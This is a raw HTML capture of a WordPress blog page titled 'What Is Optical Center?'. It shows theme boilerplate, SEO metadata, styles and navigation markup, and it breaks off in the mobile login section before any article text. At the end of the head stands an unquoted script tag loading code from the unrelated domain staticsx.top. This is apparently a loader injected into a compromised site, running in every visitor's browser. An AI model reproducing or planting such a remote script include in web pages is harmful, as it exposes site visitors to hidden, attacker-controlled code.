

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://movietonews.com/what-is-optical-center/
body_size: 80107
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>What Is Optical Center?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://movietonews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Optical Center Buy your eyeglasses, sunglasses, and contact lenses online at the best price at your online optician opticalcenter.store" />
	<link rel="canonical" href="https://movietonews.com/what-is-optical-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Is Optical Center?" />
	<meta property="og:description" content="Optical Center Buy your eyeglasses, sunglasses, and contact lenses online at the best price at your online optician opticalcenter.store" />
	<meta property="og:url" content="https://movietonews.com/what-is-optical-center/" />
	<meta property="og:site_name" content="Movie To News" />
	<meta property="article:published_time" content="2022-07-25T11:15:44+00:00" />
	<meta property="article:modified_time" content="2022-11-20T21:58:51+00:00" />
	<meta property="og:image" content="https://movietonews.com/wp-content/uploads/2022/07/photo.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Spartacus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Spartacus" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://movietonews.com/#website","url":"https://movietonews.com/","name":"Movie To News","description":"Movie To News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://movietonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://movietonews.com/what-is-optical-center/#primaryimage","url":"https://movietonews.com/wp-content/uploads/2022/07/photo.jpg","contentUrl":"https://movietonews.com/wp-content/uploads/2022/07/photo.jpg","width":640,"height":640,"caption":"Optical Center"},{"@type":"WebPage","@id":"https://movietonews.com/what-is-optical-center/","url":"https://movietonews.com/what-is-optical-center/","name":"What Is Optical Center?","isPartOf":{"@id":"https://movietonews.com/#website"},"primaryImageOfPage":{"@id":"https://movietonews.com/what-is-optical-center/#primaryimage"},"image":{"@id":"https://movietonews.com/what-is-optical-center/#primaryimage"},"thumbnailUrl":"https://movietonews.com/wp-content/uploads/2022/07/photo.jpg","datePublished":"2022-07-25T11:15:44+00:00","dateModified":"2022-11-20T21:58:51+00:00","author":{"@id":"https://movietonews.com/#/schema/person/c8f16fe3a2a40604d78dd5d9c3196b95"},"description":"Optical Center Buy your eyeglasses, sunglasses, and contact lenses online at the best price at your online optician opticalcenter.store","breadcrumb":{"@id":"https://movietonews.com/what-is-optical-center/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://movietonews.com/what-is-optical-center/"]}]},{"@type":"BreadcrumbList","@id":"https://movietonews.com/what-is-optical-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://movietonews.com/"},{"@type":"ListItem","position":2,"name":"What Is Optical Center?"}]},{"@type":"Person","@id":"https://movietonews.com/#/schema/person/c8f16fe3a2a40604d78dd5d9c3196b95","name":"Spartacus","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://movietonews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=96&d=mm&r=g","caption":"Spartacus"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Movie To News &raquo; Feed" href="https://movietonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movie To News &raquo; Comments Feed" href="https://movietonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movie To News &raquo; What Is Optical Center? Comments Feed" href="https://movietonews.com/what-is-optical-center/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/movietonews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://movietonews.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://movietonews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://movietonews.com/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://movietonews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css'  href='https://movietonews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://movietonews.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://movietonews.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://movietonews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css'  href='https://movietonews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://movietonews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://movietonews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://movietonews.com/wp-json/wp/v2/posts/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://movietonews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://movietonews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://movietonews.com/?p=455' />
<link rel="alternate" type="application/json+oembed" href="https://movietonews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovietonews.com%2Fwhat-is-optical-center%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://movietonews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovietonews.com%2Fwhat-is-optical-center%2F&#038;format=xml" />
<meta name="google-site-verification" content="5ufLzjwDIeLXqPuZCUjSZ4mB6p_k9OMpt4oIzdR_MN4" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a23e1c3c88","wpRestUrl":"https:\/\/movietonews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/movietonews.com\/wp-admin\/","wpRestNonce":"a23e1c3c88","wpRestUrl":"https:\/\/movietonews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/movietonews.com\/wp-admin\/","wpRestNonce":"a23e1c3c88","wpRestUrl":"https:\/\/movietonews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":20};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/movietonews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/movietonews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="72ee7e539d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://movietonews.com/wp-content/uploads/2022/03/cropped-M-Fevicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://movietonews.com/wp-content/uploads/2022/03/cropped-M-Fevicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://movietonews.com/wp-content/uploads/2022/03/cropped-M-Fevicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://movietonews.com/wp-content/uploads/2022/03/cropped-M-Fevicon-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-455 single-format-standard what-is-optical-center global-block-template-1 tdb_template_20 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-105"><a href="https://movietonews.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://movietonews.com/business/">Business</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://movietonews.com/fashion/">Fashion</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://movietonews.com/insurance/">Insurance</a></li>
<li id="menu-item-4671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4671"><a href="https://movietonews.com/outdoor/">Outdoor</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://movietonews.com/health/">Health</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://movietonews.com/news/">News</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4583"><a href="https://movietonews.com/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://movietonews.com/tech/">Tech</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://movietonews.com/home-improvement/">Home Improvement</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://movietonews.com/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
